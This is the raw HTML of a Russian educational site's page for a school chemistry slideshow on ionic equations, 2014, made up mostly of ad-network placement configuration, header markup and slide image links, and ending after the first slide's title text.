data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-10688 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Ионные уравнения</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/himija">Химия</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia14.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_ionnyie_uravnieniia.rar" class="slide">Скачать презентацию</a> (0.47 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0-223x167.png' /></a></td>
<td class='textaes'>Ионные уравнения<br />
Автор: учитель химии<br />
МКОУ «Касторенская СОШ №1»,<br />
п.г.т. Касторное<br />
Парамонов А.Ю., 2014<br />
</td>
</tr>
</table>
<p><span id="more-10688"></span></p>
<table class='aziza2'>
<tr>
